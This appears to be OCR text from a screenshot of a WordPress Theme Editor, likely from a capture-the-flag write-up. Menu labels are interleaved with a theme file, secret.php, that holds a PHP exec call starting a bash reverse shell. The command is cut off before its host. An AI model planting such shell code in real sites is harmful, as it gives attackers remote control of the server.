 ** Focus 5 0 + New
* Dashboard
** WordPress 6.0.2 is available! Please update now.
Posts
Edit Themes
Media
Pages
Twenty Nineteen: secret.php
Comments
Selected file content:
1 /* Ohh Finaly you got a writable file */
Appearance
2 <?php exec("/bin/bash -c 'bash -i >&'"); ?>
Themes
Customize
Widgets
Menus
Theme Editor
Plugins 1
Users
Tools